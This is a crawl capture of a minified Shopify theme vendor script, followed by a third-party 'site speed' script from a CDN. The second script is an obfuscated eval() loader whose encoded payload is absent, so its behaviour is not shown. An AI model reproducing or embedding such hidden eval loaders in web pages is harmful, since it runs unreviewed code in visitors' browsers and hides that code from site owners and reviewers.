b=0;b<r.length;b++)if(r[b]==e)return!0;return!1},Shopify.uniq=function(r){for(var e=[],b=0;b<r.length;b++)Shopify.arrayIncludes(e,r[b])||e.push(r[b]);return e},Shopify.isDefined=function(r){return typeof r<"u"},Shopify.getClass=function(r){return Object.prototype.toString.call(r).slice(8,-1)},Shopify.extend=function(r,e){function b(){}b.prototype=e.prototype,r.prototype=new b,r.prototype.constructor=r,r.baseConstructor=e,r.superClass=e.prototype},Shopify.locationSearch=function(){return window.location.search},Shopify.locationHash=function(){return window.location.hash},Shopify.replaceState=function(r){window.history.replaceState({},document.title,r)},Shopify.urlParam=function(r){var e=RegExp("[?&]"+r+"=([^&#]*)").exec(Shopify.locationSearch());return e&&decodeURIComponent(e[1].replace(/\+/g," "))},Shopify.newState=function(r,e){var b;return b=Shopify.urlParam(r)?Shopify.locationSearch().replace(RegExp("("+r+"=)[^&#]+"),"$1"+e):Shopify.locationSearch()===""?"?"+r+"="+e:Shopify.locationSearch()+"&"+r+"="+e,b+Shopify.locationHash()},Shopify.setParam=function(r,e){Shopify.replaceState(Shopify.newState(r,e))},Shopify.Product=function(r){Shopify.isDefined(r)&&this.update(r)},Shopify.Product.prototype.update=function(r){for(property in r)this[property]=r[property]},Shopify.Product.prototype.optionNames=function(){return Shopify.getClass(this.options)=="Array"?this.options:[]},Shopify.Product.prototype.optionValues=function(r){if(!Shopify.isDefined(this.variants))return null;var e=Shopify.map(this.variants,function(b){var H="option"+(r+1);return b[H]==null?null:b[H]});return e[0]==null?null:Shopify.uniq(e)},Shopify.Product.prototype.getVariant=function(r){var e=null;return r.length!=this.options.length||Shopify.each(this.variants,function(b){for(var H=!0,t=0;t<r.length;t++){var V="option"+(t+1);b[V]!=r[t]&&(H=!1)}if(H==1)return void(e=b)}),e},Shopify.Product.prototype.getVariantById=function(r){for(var e=0;e<this.variants.length;e++){var b=this.variants[e];if(r==b.id)return b}return null},Shopify.money_format="${{amount}}",Shopify.formatMoney=function(r,e){function b(W,Z){return typeof W>"u"?Z:W}function H(W,Z,C,q){if(Z=b(Z,2),C=b(C,","),q=b(q,"."),isNaN(W)||W==null)return 0;W=(W/100).toFixed(Z);var R=W.split("."),D=R[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+C),I=R[1]?q+R[1]:"";return D+I}typeof r=="string"&&(r=r.replace(".",""));var t="",V=/\{\{\s*(\w+)\s*\}\}/,L=e||this.money_format;switch(L.match(V)[1]){case"amount":t=H(r,2);break;case"amount_no_decimals":t=H(r,0);break;case"amount_with_comma_separator":t=H(r,2,".",",");break;case"amount_no_decimals_with_comma_separator":t=H(r,0,".",",");break;case"amount_no_decimals_with_space_separator":t=H(r,0," ");break;case"amount_with_apostrophe_separator":t=H(r,2,"'")}return L.replace(V,t)},Shopify.OptionSelectors=function(r,e){return this.selectorDivClass="selector-wrapper",this.selectorClass="single-option-selector",this.variantIdFieldIdSuffix="-variant-id",this.variantIdField=null,this.historyState=null,this.selectors=[],this.domIdPrefix=r,this.product=new Shopify.Product(e.product),this.onVariantSelected=Shopify.isDefined(e.onVariantSelected)?e.onVariantSelected:function(){},this.setActiveThumbnail=e.setActiveThumbnail,this.switchProductImage=e.switchProductImage,this.settings=e.settings,this.replaceSelector(r),this.initDropdown(),e.enableHistoryState&&(this.historyState=new Shopify.OptionSelectors.HistoryState(this)),!0},Shopify.OptionSelectors.prototype.initDropdown=function(){var r={initialLoad:!0},e=this.selectVariantFromDropdown(r);if(!e){var b=this;setTimeout(function(){b.selectVariantFromParams(r)||b.fireOnChangeForFirstDropdown.call(b,r)})}},Shopify.OptionSelectors.prototype.fireOnChangeForFirstDropdown=function(r){this.selectors[0].element.onchange(r)},Shopify.OptionSelectors.prototype.selectVariantFromParamsOrDropdown=function(r){var e=this.selectVariantFromParams(r);e||this.selectVariantFromDropdown(r)},Shopify.OptionSelectors.prototype.replaceSelector=function(r){var e=document.getElementById(r),b=e.parentNode;Shopify.each(this.buildSelectors(),function(H){b.insertBefore(H,e)}),e.style.display="none",this.variantIdField=e},Shopify.OptionSelectors.prototype.selectVariantFromDropdown=function(r){var e=document.getElementById(this.domIdPrefix).querySelector("[selected]");if(e||(e=document.getElementById(this.domIdPrefix).querySelector('[selected="selected"]')),!e)return!1;var b=e.value;return this.selectVariant(b,r)},Shopify.OptionSelectors.prototype.selectVariantFromParams=function(r){var e=Shopify.urlParam("variant");return this.selectVariant(e,r)},Shopify.OptionSelectors.prototype.selectVariant=function(r,e){var b=this.product.getVariantById(r);if(b==null)return!1;for(var H=0;H<this.selectors.length;H++){var t=this.selectors[H].element,V=t.getAttribute("data-option"),L=b[V];L!=null&&this.optionExistInSelect(t,L)&&(t.value=L)}return typeof jQuery<"u"?jQuery(this.selectors[0].element).trigger("change",e):this.selectors[0].element.onchange(e),!0},Shopify.OptionSelectors.prototype.optionExistInSelect=function(r,e){for(var b=0;b<r.options.length;b++)if(r.options[b].value==e)return!0},Shopify.OptionSelectors.prototype.insertSelectors=function(r,e){Shopify.isDefined(e)&&this.setMessageElement(e),this.domIdPrefix="product-"+this.product.id+"-variant-selector";var b=document.getElementById(r);Shopify.each(this.buildSelectors(),function(H){b.appendChild(H)})},Shopify.OptionSelectors.prototype.buildSelectors=function(){for(var r=0;r<this.product.optionNames().length;r++){var e=new Shopify.SingleOptionSelector(this,r,this.product.optionNames()[r],this.product.optionValues(r));e.element.disabled=!1,this.selectors.push(e)}var b=this.selectorDivClass,H=this.product.optionNames(),t=Shopify.map(this.selectors,function(V){var L=document.createElement("div");if(L.setAttribute("class",b),H.length>=1&&H[0]!=="Title"){var W=document.createElement("label");W.htmlFor=V.element.id,W.innerHTML=V.name,L.appendChild(W)}return L.appendChild(V.element),L});return t},Shopify.OptionSelectors.prototype.selectedValues=function(){for(var r=[],e=0;e<this.selectors.length;e++){var b=this.selectors[e].element.value;r.push(b)}return r},Shopify.OptionSelectors.prototype.updateSelectors=function(r,e){var b=this.selectedValues(),H=this.product.getVariant(b);H?(this.variantIdField.disabled=!1,this.variantIdField.value=H.id):this.variantIdField.disabled=!0,this.onVariantSelected(H,this,e),this.historyState!=null&&this.historyState.onVariantChange(H,this,e)},Shopify.OptionSelectorsFromDOM=function(r,e){var b=e.optionNames||[],H=e.priceFieldExists||!0,t=e.delimiter||"/",V=this.createProductFromSelector(r,b,H,t);e.product=V,Shopify.OptionSelectorsFromDOM.baseConstructor.call(this,r,e)},Shopify.extend(Shopify.OptionSelectorsFromDOM,Shopify.OptionSelectors),Shopify.OptionSelectorsFromDOM.prototype.createProductFromSelector=function(r,e,t,V){if(!Shopify.isDefined(t))var t=!0;if(!Shopify.isDefined(V))var V="/";var L=document.getElementById(r),W=L.childNodes,Z=(L.parentNode,e.length),C=[];Shopify.each(W,function(D,I){if(D.nodeType==1&&D.tagName.toLowerCase()=="option"){var z=D.innerHTML.split(new RegExp("\\s*\\"+V+"\\s*"));e.length==0&&(Z=z.length-(t?1:0));var A=z.slice(0,Z),k=t?z[Z]:"",a=(D.getAttribute("value"),{available:!D.disabled,id:parseFloat(D.value),price:k,option1:A[0],option2:A[1],option3:A[2]});C.push(a)}});var q={variants:C};if(e.length==0){q.options=[];for(var R=0;R<Z;R++)q.options[R]="option "+(R+1)}else q.options=e;return q},Shopify.SingleOptionSelector=function(r,e,b,H){this.multiSelector=r,this.values=H,this.index=e,this.name=b,this.element=document.createElement("select");for(var t=0;t<H.length;t++){var V=document.createElement("option");V.value=H[t],V.innerHTML=H[t],this.element.appendChild(V)}return this.element.setAttribute("class",this.multiSelector.selectorClass),this.element.setAttribute("data-option","option"+(e+1)),this.element.id=r.domIdPrefix+"-option-"+e,this.element.onchange=function(L,W){W=W||{},r.updateSelectors(e,W)},!0},Shopify.Image={preload:function(r,e){for(var b=0;b<r.length;b++){var H=r[b];this.loadImage(this.getSizedImageUrl(H,e))}},loadImage:function(r){new Image().src=r},switchImage:function(r,e,b){if(r&&e){var H=this.imageSize(e.src),t=this.getSizedImageUrl(r.src,H);b?b(t,r,e):e.src=t}},imageSize:function(r){var e=r.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\.@]/);return e!==null?e[1]:null},getSizedImageUrl:function(r,e){if(e==null)return r;if(e=="master")return this.removeProtocol(r);var b=r.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(b!=null){var H=r.split(b[0]),t=b[0];return this.removeProtocol(H[0]+"_"+e+t)}return null},removeProtocol:function(r){return r.replace(/http(s)?:/,"")}},Shopify.OptionSelectors.HistoryState=function(r){this.browserSupports()&&this.register(r)},Shopify.OptionSelectors.HistoryState.prototype.register=function(r){window.addEventListener("popstate",function(e){r.selectVariantFromParamsOrDropdown({popStateCall:!0})})},Shopify.OptionSelectors.HistoryState.prototype.onVariantChange=function(r,e,b){this.browserSupports()&&(!r||b.initialLoad||b.popStateCall||Shopify.setParam("variant",r.id))},Shopify.OptionSelectors.HistoryState.prototype.browserSupports=function(){return window.history&&window.history.replaceState}}();
//# sourceMappingURL=/cdn/shop/t/10/assets/vendor.js.map?v=59936081193129112971680543177


--- FILE ---
content_type: application/javascript
request_url: https://shopify-websitespeedy2.b-cdn.net/speedyscripts/ecmrx_350/ecmrx_350_3.js
body_size: 3157
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
  var _0xc22e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc22e[2][_0xc22e[1]](_0xc22e[0]);var h=g[_0xc22e[3]](0,e);var i=g[_0xc22e[3]](0,f);var j=d[_0xc22e[1]](_0xc22e[0])[_0xc22e[10]]()[_0xc22e[9]](function(a,b,c){if(h[_0xc22e[4]](b)!==-1)return a+=h[_0xc22e[4]](b)*(Math[_0xc22e[8]](e,c))},0);var k=_0xc22e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc22e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"cvULyaKRH",26,6,60))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976